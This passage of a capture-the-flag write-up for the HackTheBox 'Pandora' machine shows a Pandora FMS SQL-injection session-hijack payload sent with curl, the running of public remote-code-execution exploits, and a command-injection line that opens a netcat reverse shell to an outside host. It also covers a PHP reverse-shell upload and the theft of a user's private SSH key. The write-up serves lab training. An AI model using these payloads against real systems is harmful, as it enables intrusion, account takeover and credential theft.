
After a first check of the arguments, the program proceeds by providing the appropriate error messages or by executing a curl on an internal address of the machine (http://127.0.0.1/pandora_console/include/api.php?op=get&op2=all_agents&return_type=csv&other_mode=url_encode_separator_|&user=daniel&pass=HotelBabylon23).
I try to understand where the folder containing the local portal can be and I find it.
daniel@pandora:~$ find / -name pandora_console 2> /dev/null
/var/www/pandora/pandora_consoleThe php file that starts up is api.php. After a quick glance I understand that, after a first check to provide the portal version, it verifies if the past credentials are correct. The operations allowed are "get", "set" and "help" only. Then a function name is constructed ($function_name = 'api_'.$Op.'_'.$Op2;), checked for its existence and possibly started. I am curious to see the list of these functions, but I have to retrieve it on my own.
daniel@pandora:/var/www/pandora/pandora_console/include$ grep -ir "function api_" ./functions_api.php
function api_get_test()
function api_get_test_agent_cache()
function api_get_test_event_replication_db()
function api_get_groups($thrash1, $thrash2, $other, $returnType, $user_in_db)
function api_get_agent_module_name_last_value($agentName, $moduleName, $other=';', $returnType)
function api_get_agent_module_name_last_value_alias($alias, $moduleName, $other=';', $returnType)
function api_get_module_last_value($idAgentModule, $trash1, $other=';', $returnType)
function api_get_tree_agents($trash1, $trahs2, $other, $returnType)
function api_get_module_properties($id_module, $trahs2, $other, $returnType)
function api_get_module_properties_by_name($agent_name, $module_name, $other, $returnType)
function api_get_module_properties_by_alias($alias, $module_name, $other, $returnType)
function api_set_update_agent($id_agent, $thrash2, $other, $thrash3)
function api_set_new_agent($thrash1, $thrash2, $other, $thrash3)
function api_set_create_os($thrash1, $thrash2, $other, $thrash3)
function api_set_update_os($id_os, $thrash2, $other, $thrash3)
function api_set_create_custom_field($t1, $t2, $other, $returnType)
function api_get_custom_field_id($t1, $t2, $other, $returnType)
function api_set_delete_agent($id, $thrash1, $other, $thrash3)
function api_get_all_agents($thrash1, $thrash2, $other, $returnType)
function api_get_agent_modules($thrash1, $thrash2, $other, $thrash3)
function api_get_db_uncompress_module_data($id_agente_modulo, $tstart, $other)
function api_get_module_id($id, $thrash1, $name, $thrash3)
function api_get_group_agent($thrash1, $thrash2, $other, $thrash3)
function api_get_group_agent_by_name($thrash1, $thrash2, $other, $thrash3)
function api_get_group_agent_by_alias($thrash1, $thrash2, $other, $thrash3)
function api_get_locate_agent($id, $thrash1, $thrash2, $thrash3)
function api_get_id_group_agent_by_name($thrash1, $thrash2, $other, $thrash3)
function api_get_id_group_agent_by_alias($thrash1, $thrash2, $other, $thrash3)
function api_get_policies($thrash1, $thrash2, $other, $thrash3)
function api_get_policy_modules($thrash1, $thrash2, $other, $thrash3)
function api_set_create_network_module($id, $thrash1, $other, $thrash3)
function api_set_update_network_module($id_module, $thrash1, $other, $thrash3)
function api_set_create_plugin_module($id, $thrash1, $other, $thrash3)
function api_set_update_plugin_module($id_module, $thrash1, $other, $thrash3)
function api_set_create_data_module($id, $thrash1, $other, $thrash3)
function api_set_create_synthetic_module($id, $agent_by_alias, $other, $thrash3)
function api_set_update_data_module($id_module, $thrash1, $other, $thrash3)
function api_set_create_snmp_module($id, $thrash1, $other, $thrash3)
function api_set_update_snmp_module($id_module, $thrash1, $other, $thrash3)
function api_set_new_network_component($id, $thrash1, $other, $thrash2)
function api_set_new_plugin_component($id, $thrash1, $other, $thrash2)
function api_set_new_snmp_component($id, $thrash1, $other, $thrash2)
function api_set_new_local_component($id, $thrash1, $other, $thrash2)
function api_get_module_value_all_agents($id, $thrash1, $other, $thrash2)
function api_set_create_alert_template($name, $thrash1, $other, $thrash3)
function api_set_update_alert_template($id_template, $thrash1, $other, $thrash3)
function api_set_delete_alert_template($id_template, $thrash1, $other, $thrash3)
function api_get_all_alert_templates($thrash1, $thrash2, $other, $thrash3)
function api_get_all_alert_commands($thrash1, $thrash2, $other, $thrash3)
function api_get_alert_template($id_template, $thrash1, $other, $thrash3)
function api_get_alert_actions($thrash1, $thrash2, $other, $returnType)
function api_get_module_groups($thrash1, $thrash2, $other, $thrash3)
function api_get_plugins($thrash1, $thrash2, $other, $thrash3)
function api_set_create_network_module_from_component($agent_name, $component_name, $other, $thrash2)
function api_set_create_module_template($id, $thrash1, $other, $thrash3)
function api_set_delete_module_template($id, $thrash1, $other, $thrash3)
function api_set_delete_module_template_by_names($id, $id2, $other, $trash1)
function api_set_validate_all_alerts($id, $thrash1, $other, $thrash3)
function api_set_validate_all_policy_alerts($id, $thrash1, $other, $thrash3)
function api_set_stop_downtime($id, $thrash1, $other, $thrash3)
function api_set_add_tag_module($id, $id2, $thrash1, $thrash2)
function api_set_remove_tag_module($id, $id2, $thrash1, $thrash2)
function api_set_tag($id, $thrash1, $other, $thrash3)
function api_get_all_planned_downtimes($thrash1, $thrash2, $other, $returnType='json')
function api_get_planned_downtimes_items($thrash1, $thrash2, $other, $returnType='json')
function api_set_planned_downtimes_deleted($id, $thrash1, $thrash2, $returnType)
function api_set_planned_downtimes_created($id, $thrash1, $other, $thrash3)
function api_set_planned_downtimes_additem($id, $thrash1, $other, $thrash3)
function api_set_add_data_module_policy($id, $thrash1, $other, $thrash3)
function api_set_update_data_module_policy($id, $thrash1, $other, $thrash3)
function api_set_add_network_module_policy($id, $thrash1, $other, $thrash3)
function api_set_update_network_module_policy($id, $thrash1, $other, $thrash3)
function api_set_add_plugin_module_policy($id, $thrash1, $other, $thrash3)
function api_set_update_plugin_module_policy($id, $thrash1, $other, $thrash3)
function api_set_add_module_in_conf($id_agent, $module_name, $configuration_data, $thrash3)
function api_get_module_from_conf($id_agent, $module_name, $thrash2, $thrash3)
function api_set_delete_module_in_conf($id_agent, $module_name, $thrash2, $thrash3)
function api_set_update_module_in_conf($id_agent, $module_name, $configuration_data_serialized, $thrash3)
function api_set_add_snmp_module_policy($id, $thrash1, $other, $thrash3)
function api_set_update_snmp_module_policy($id, $thrash1, $other, $thrash3)
function api_set_remove_agent_from_policy_by_id($id, $thrash1, $other, $thrash2)
function api_set_remove_agent_from_policy_by_name($id, $thrash1, $other, $thrash2)
function api_set_create_group($id, $thrash1, $other, $thrash3)
function api_set_update_group($id_group, $thrash2, $other, $thrash3)
function api_set_delete_group($id_group, $thrash2, $other, $thrash3)
function api_set_create_netflow_filter($thrash1, $thrash2, $other, $thrash3)
function api_get_module_data($id, $thrash1, $other, $returnType)
function api_get_graph_module_data($id, $thrash1, $other, $thrash2)
function api_set_new_user($id, $thrash2, $other, $thrash3)
function api_set_update_user($id, $thrash2, $other, $thrash3)
function api_set_enable_disable_user($id, $thrash2, $other, $thrash3)
function api_set_new_alert_template($id, $id2, $other, $trash1)
function api_set_delete_module($id, $id2, $other, $trash1)
function api_set_module_data($id, $thrash2, $other, $trash1)
function api_set_new_module($id, $id2, $other, $trash1)
function api_set_alert_actions($id, $id2, $other, $trash1)
function api_set_new_module_group($id, $thrash2, $other, $trash1)
function api_set_module_group_synch($thrash1, $thrash2, $other, $thrash4)
function api_set_alert_commands($id, $thrash2, $other, $trash1)
function api_set_new_event($trash1, $trash2, $other, $trash3)
function api_set_event_validate_filter_pro($trash1, $trash2, $other, $trash3)
function api_set_event_validate_filter($trash1, $trash2, $other, $trash3)
function api_set_validate_events($id_event, $trash1, $other, $return_type, $user_in_db)
function api_get_gis_agent($id_agent, $trash1, $tresh2, $return_type, $user_in_db)
function api_set_gis_agent_only_position($id_agent, $trash1, $other, $return_type, $user_in_db)
function api_set_gis_agent($id_agent, $trash1, $other, $return_type, $user_in_db)
function api_get_events($trash1, $trash2, $other, $returnType, $user_in_db=null)
function api_set_delete_user($id, $thrash1, $thrash2, $thrash3)
function api_set_add_user_profile($id, $thrash1, $other, $thrash2)
function api_set_delete_user_profile($id, $thrash1, $other, $thrash2)
function api_get_user_profiles_info($thrash1, $thrash2, $thrash3, $returnType)
function api_set_create_user_profile_info($thrash1, $thrash2, $other, $returnType)
function api_set_update_user_profile_info($id_profile, $thrash1, $other, $returnType)
function api_set_delete_user_profile_info($id_profile, $thrash1, $thrash2, $returnType)
function api_set_new_incident($thrash1, $thrash2, $other, $thrash3)
function api_set_new_note_incident($id, $id2, $other, $thrash2)
function api_set_disable_module($agent_name, $module_name, $other, $thrash4)
function api_set_enable_module($agent_name, $module_name, $other, $thrash4)
function api_set_disable_alert($agent_name, $module_name, $template_name, $thrash4)
function api_set_disable_alert_alias($agent_alias, $module_name, $template_name, $thrash4)
function api_set_enable_alert($agent_name, $module_name, $template_name, $thrash4)
function api_set_enable_alert_alias($agent_alias, $module_name, $template_name, $thrash4)
function api_set_disable_module_alerts($agent_name, $module_name, $other, $thrash4)
function api_set_enable_module_alerts($agent_name, $module_name, $other, $thrash4)
function api_get_tags($thrash1, $thrash2, $other, $returnType, $user_in_db)
function api_get_total_modules($id_group, $trash1, $trash2, $returnType)
function api_get_total_agents($id_group, $trash1, $trash2, $returnType)
function api_get_agent_name($id_agent, $trash1, $trash2, $returnType)
function api_get_agent_id($trash1, $trash2, $data, $returnType)
function api_get_agent_alias($id_agent, $id_node, $trash1, $returnType)
function api_get_module_name($id_module, $trash1, $trash2, $returnType)
function api_get_alert_action_by_group($id_group, $id_action, $trash2, $returnType)
function api_get_event_info($id_event, $trash1, $trash, $returnType)
function api_set_create_tag($id, $trash1, $other, $returnType)
function api_set_create_event($id, $trash1, $other, $returnType)
function api_set_add_event_comment($id, $thrash2, $other, $thrash3)
function api_get_tactical_view($trash1, $trash2, $trash3, $returnType)
function api_get_netflow_get_data($discard_1, $discard_2, $params)
function api_get_netflow_get_stats($discard_1, $discard_2, $params)
function api_get_netflow_get_summary($discard_1, $discard_2, $params)
function api_set_validate_event_by_id($id, $trash1=null, $trash2=null, $returnType='string')
function api_get_pandora_servers($trash1, $trash2, $other, $returnType)
function api_set_enable_disable_agent($id, $thrash2, $other, $thrash3)
function api_set_pagerduty_webhook($type, $matchup_path, $tresh2, $return_type)
function api_get_special_days($thrash1, $thrash2, $other, $thrash3)
function api_set_create_special_day($thrash1, $thrash2, $other, $thrash3)
function api_set_create_service($thrash1, $thrash2, $other, $thrash3)
function api_set_update_service($thrash1, $thrash2, $other, $thrash3)
function api_set_add_element_service($thrash1, $thrash2, $other, $thrash3)
function api_set_update_special_day($id_special_day, $thrash2, $other, $thrash3)
function api_set_delete_special_day($id_special_day, $thrash2, $thrash3, $thrash4)
function api_get_module_graph($id_module, $thrash2, $other, $thrash4)
function api_set_metaconsole_synch($keys)
function api_set_new_cluster($thrash1, $thrash2, $other, $thrash3)
function api_set_add_cluster_agent($thrash1, $thrash2, $other, $thrash3)
function api_set_add_cluster_item($thrash1, $thrash2, $other, $thrash3)
function api_set_delete_cluster($id, $thrash1, $thrast2, $thrash3)
function api_set_delete_cluster_agents($thrash1, $thrast2, $other, $thrash3)
function api_set_delete_cluster_item($id, $thrash1, $thrast2, $thrast3)
function api_set_apply_module_template($id_template, $id_agent, $thrash3, $thrash4)
function api_get_cluster_status($id_cluster, $trash1, $trash2, $returnType)
function api_get_cluster_id_by_name($cluster_name, $trash1, $trash2, $returnType)
function api_get_agents_id_name_by_cluster_id($cluster_id, $trash1, $trash2, $returnType)
function api_get_agents_id_name_by_cluster_name($cluster_name, $trash1, $trash2, $returnType)
function api_get_agents_id_name_by_alias($alias, $strict, $trash2, $returnType)
function api_get_modules_id_name_by_cluster_id($cluster_id)
function api_get_modules_id_name_by_cluster_name($cluster_name)
function api_get_event_responses($trash1, $trash2, $trash3, $returnType)
function api_set_delete_event_response($id_response, $trash1, $trash2, $returnType)
function api_set_create_event_response($trash1, $trash2, $other, $returnType)
function api_set_update_event_response($id_response, $trash1, $other, $returnType)
function api_get_cluster_items($cluster_id)
function api_set_create_event_filter($name, $thrash1, $other, $thrash3)
function api_set_update_event_filter($id_event_filter, $thrash1, $other, $thrash3)
function api_set_delete_event_filter($id_event_filter, $thrash1, $other, $thrash3)
function api_get_all_event_filters($thrash1, $thrash2, $other, $thrash3)
function api_get_user_info($thrash1, $thrash2, $other, $returnType)
function api_set_access_process($thrash1, $thrash2, $other, $returnType)
function api_get_traps($thrash1, $thrash2, $other, $returnType)
function api_set_validate_traps($id, $thrash2, $other, $thrash3)
function api_set_delete_traps($id, $thrash2, $other, $thrash3)
function api_get_group_id_by_name($thrash1, $thrash2, $other, $thrash3)
function api_get_timezone($thrash1, $thrash2, $other, $thrash3)
function api_get_language($thrash1, $thrash2, $other, $thrash3)
function api_get_session_timeout($thrash1, $thrash2, $other, $thrash3)
function api_get_users($thrash1, $thrash2, $other, $returnType)
function api_set_reset_agent_counts($id, $thrash1, $thrash2, $thrash3)
function api_get_list_all_user($thrash1, $thrash2, $other, $returnType)
function api_get_info_user_name($thrash1, $thrash2, $other, $returnType)
function api_get_filter_user_group($thrash1, $thrash2, $other, $returnType)
function api_set_delete_user_permission($thrash1, $thrash2, $other, $returnType)
function api_set_add_permission_user_to_group($thrash1, $thrash2, $other, $returnType)I immediately try the test one to make sure I understand how it works.
daniel@pandora:/var/www/pandora/pandora_console/include$ curl 'http://127.0.0.1/pandora_console/include/api.php?op=get&op2=test&return_type=csv&other_mode=url_encode_separator_%7C&user=daniel&pass=HotelBabylon23'
OK,v7.0NG.742_FIX_PERL2020,PC200103Well, I start by analyzing the functions, but I soon realize that they all write in the DB and I don't see any particular vulnerabilities, unless we lose a lifetime. Before going on, however, I want to see the version of the software that is running on this machine and with great amazement and stupidity, I realize that I have seen a system that I know and that I use for my projects, but that I do not understand, how he could not have made this association before.
daniel@pandora:/var/www/pandora/pandora_console/include$ curl 'http://127.0.0.1/pandora_console/include/api.php?op=get&op2=test&return_type=csv&other_mode=url_encode_separator_%7C&user=daniel&pass=HotelBabylon23&info=version'
Pandora FMS v7.0NG.742_FIX_PERL2020 - PC200103 MR34Pandora is one of the most used monitoring tools.

And it's Open Source.
Obviously I am working to access it via a browser, but I need a local port forwarding; luckily our friend daniel has granted us an ssh shell.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/dwnl]
└─$ ssh -L 80:127.0.0.1:80 [email protected]
I am looking for some online exploits and I find a lot of them... this makes me think that I need to review the security policies that I have configured on my pandora in the office! :D :D :D
However, many of the exploits require a login, which I don't currently have. One of them leads to a github repository which is no longer there.
In any case, with a little trick it is possible to view the contents of the repository through the "copy cache" feature of google.
It seems to be the right one. Practically, when you visit the pandora portal, the PHPSESSID is generated. This is stored in the database for each connected user, relating it to the database user. Through a SQL Injection vulnerability, this association is overwritten, replacing the original PHPSESSID with the one created in your browser by the portal. In this way, that PHPSESSID is associated with a portal user, who considers you logged in correctly. All that remains is to refreshare the browser page. So, try to retrieve your PHPSESSID and use it in the script with the only user you currently know: matt.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ curl -d "session_id=666' UNION SELECT 1,2,data FROM tsessions_php WHERE data LIKE '%matt%' -- xxx" -H "Content-Type: application/x-www-form-urlencoded" -H "Cookie: PHPSESSID=efv0vjk1m62mu1hil1atkfqqtk" -X POST http://127.0.0.1/pandora_console/include/chart_generator.php
<!DOCTYPE>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Pandora FMS Graph ( - )</title>
<link rel="stylesheet" href="styles/pandora.css" type="text/css" />
<link rel="stylesheet" href="styles/pandora_minimal.css" type="text/css" />
<link rel="stylesheet" href="styles/js/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="styles/js/jquery-ui_custom.css" type="text/css" />
<script language="javascript" type='text/javascript' src='javascript/pandora.js'></script>
<script language="javascript" type='text/javascript' src='javascript/jquery-3.3.1.min.js'></script>
<script language="javascript" type='text/javascript' src='javascript/jquery.pandora.js'></script>
<script language="javascript" type='text/javascript' src='javascript/jquery-ui.min.js'></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.min.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.time.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.pie.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.crosshair.min.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.stack.min.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.selection.min.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.resize.min.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.threshold.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.threshold.multiple.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.symbol.min.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.exportdata.pandora.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/jquery.flot.axislabels.js"></script>
<script language="javascript" type="text/javascript" src="graphs/flot/pandora.flot.js"></script>
</head>
<body bgcolor="#ffffff" style='background:#ffffff;'>
<div></div> <script type="text/javascript">
$('document').ready(function () {
setTimeout(function () {
try {
var status = window.callPhantom({ status: "loaded" });
} catch (error) {
console.log("CALLBACK ERROR", error.message)
}
}, 100);
});
</script>
</body>
</html>
This is great and guess what... you can change the password for the user matt (we'll need it to run the other exploits that we previously couldn't run because we didn't know a user and their password).
I have tried three different exploits, but they have not been successful.

┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/pandora]
└─$ python3 47898.py
[+] Usage : ./exploit.py target username password ip port
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/pandora]
└─$ python3 47898.py http://127.0.0.1 matt in7rud3r 10.10.15.116 4444
[+] Logged In Successfully
[+] Sending crafted graph request ..
[+] Check your netcat ;)
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/pandora]
└─$ php 48280.php http://127.0.0.1/pandora_console/ matt in7rud3r 10.10.15.116 4444 1 ⨯
# Exploit Title: Pandora FMS 7.0NG - 'net_tools.php' Remote Code Execution
# Build: PC170324 - MR 0
# Date: 2020-03-30
# Exploit Author: Basim Alabdullah
# Vendor homepage: http://pandorafms.org/
# Version: 7.0
# Software link: https://pandorafms.org/features/free-download-monitoring-software/
# Tested on: CentOS
[...]
#
127.0.0.1;{nc,-e,/bin/sh,10.10.15.116,4444}
#
# Persistent Cross-Site Scripting.
# The value of the similar_ids request parameter is copied into the value of an HTML tag attribute which is an event handler and is encapsulated in double quotation marks. The payload 23859';document.location=1//981xgeu3m was submitted in the similar_ids parameter. This input was echoed as 23859';document.location=1//981xgeu3m in the application's response.
#
# GET /pandora_console/ajax.php?page=include%2Fajax%2Fevents&get_extended_event=1&group_rep=1&event_rep=1&dialog_page=general&similar_ids=2123859'%3bdocument.location%3d1%2f%2f981xgeu3m×tamp_first=1585865889×tamp_last=1585865889&user_comment=&event_id=21&server_id=0&meta=0&childrens_ids=%5B0%2C12%2C8%2C4%2C9%2C2%2C10%2C13%2C11%5D&history=0
# HTTP/1.1
# Host: pandorafms.host
[...]
# Connection: close
# Cookie: clippy_is_annoying=1; PHPSESSID=tn2pdl4p1qiq4bta26psj0mcj1So I started thinking that I needed an administrative account to activate the exploits. I then resumed the initial exploit with which I obtained the authentication of the matt user, to obtain that of the admin user. I had to waste some time, but I managed to figure it out in the end. It seems that the "%a" (for "%admin%") character sequence is being interpreted as a special character by the database, so I just used the "%" to retrieve the first available user, hoping it was the admin user.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ curl -d "session_id=666' UNION SELECT 1,2,data FROM tsessions_php WHERE data LIKE '%' -- xxx" -H "Content-Type: application/x-www-form-urlencoded" -H "Cookie: PHPSESSID=tamob9okn1n8lu31ki19trmgiu" -X POST http://127.0.0.1/pandora_console/include/chart_generator.php
I was lucky, but this luck won't come back later.
So, I proceed to change the admin password to my liking and repeat the exploits, but... nothing, they still don't work.
At this point I feel a bit hopeless, but I notice from the portal that I have many more items in the menu at my disposal now that I am an administrator. Browsing the various sections I find "File manager" within the "Admin tools", where I can upload a file in the folder images (obviously I have already thought about creating php files inside the folder through the ssh shell, but the user daniel does not have the rights to do so). I hope to be able to upload the php reverse shell I created for the third exploit I reported and once again, I must be lucky, no check on the file extension or MIME type.
Call the reverse shell (http://127.0.0.1/pandora_console/images/revshell.php) and...
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.15.116] from pandora.htb [10.10.11.136] 59932
whoami
matt
cat user.txt
f******************************2...I finally have the first flag.
Perfect, as I often say, I can't solve the BOXES in one session, but I often interrupt it and resume it a few days later, with a fresh mind (that's why you may sometimes see my IP address change during the writeup) . Remember when I used the "%" character to retrieve the admin user and impersonate him in the portal? well, a few days later, that workaround no longer worked. So I had to fix the "%a" problem in the SQLi.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/pandora]
└─$ curl -d "session_id=666' UNION SELECT 1,2,data FROM tsessions_php WHERE data LIKE '%Admin%' -- xxx" -H "Content-Type: application/x-www-form-urlencoded" -H "Cookie: PHPSESSID=ura4pkahfha5dpirgp1m3t9ubu" -X POST http://127.0.0.1/pandora_console/include/chart_generator.php
<strong>SQL error</strong>: Illegal mix of collations (utf8_general_ci,IMPLICIT) and (utf8mb4_general_ci,COERCIBLE) for operation 'like' ('SELECT * FROM tsessions_php WHERE `id_session` = '666' UNION SELECT 1,2,data FROM tsessions_php WHERE data LIKE '�min%' -- xxx' LIMIT 1') in <strong>/var/www/pandora/pandora_console/include/db/mysql.php</strong> on line 114<br />I know, the solution is not the most elegant...
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/pandora]
└─$ curl -d "session_id=666' UNION SELECT 1,2,data FROM tsessions_php WHERE data LIKE '%dmin%' -- xxx" -H "Content-Type: application/x-www-form-urlencoded" -H "Cookie: PHPSESSID=ura4pkahfha5dpirgp1m3t9ubu" -X POST http://127.0.0.1/pandora_console/include/chart_generator.php...but it works.
Ok, let's take the opportunity to recover the private ssh key and get a shell more suitable for the purpose.
cd /home/matt
ls -la
total 32
drwxr-xr-x 4 matt matt 4096 Jan 25 21:15 .
drwxr-xr-x 4 root root 4096 Dec 7 14:32 ..
lrwxrwxrwx 1 matt matt 9 Jun 11 2021 .bash_history -> /dev/null
-rw-r--r-- 1 matt matt 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 matt matt 3771 Feb 25 2020 .bashrc
drwx------ 2 matt matt 4096 Jan 25 21:15 .cache
-rw-r--r-- 1 matt matt 807 Feb 25 2020 .profile
drwx------ 2 matt matt 4096 Jan 25 21:13 .ssh
-rw-r----- 1 root matt 33 Jan 25 21:02 user.txt
cd .ssh
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
[...]
ze5T91A+mfsHLlLcJhBwaiJ6lzbJcruQLB7MUGN41e2E1kMr4thOJHEBcq/8eHt/ZZZntG
ine6E4aNtrg7TiJQAAAAxtYXR0QHBhbmRvcmEBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.136 - Pandora (lin)/attack/dwnl]
└─$ ssh -i id_rsa [email protected]
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 25 Jan 21:17:25 UTC 2022
System load: 0.08 Processes: 284
Usage of /: 63.1% of 4.87GB Users logged in: 2
Memory usage: 16% IPv4 address for eth0: 10.10.11.136
Swap usage: 0%
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jan 25 21:15:47 2022 from 10.10.14.65
matt@pandora:~$I'll spare you the second linpeas session I did, which did not report anything particularly noteworthy. But do you remember what we identified in the previous linpeas?
-rwsr-x--- 1 root matt 17K Dec 3 15:58 /usr/bin/pandora_backup (Unknown SUID binary)It seems to make a backup of the portal files. I can run and read it, but it turns out to be a binary file. Unbelievable, I think I'll have to approach a second reverse engineering session in the same writeup. I then download the file to my machine and start my IDA again.
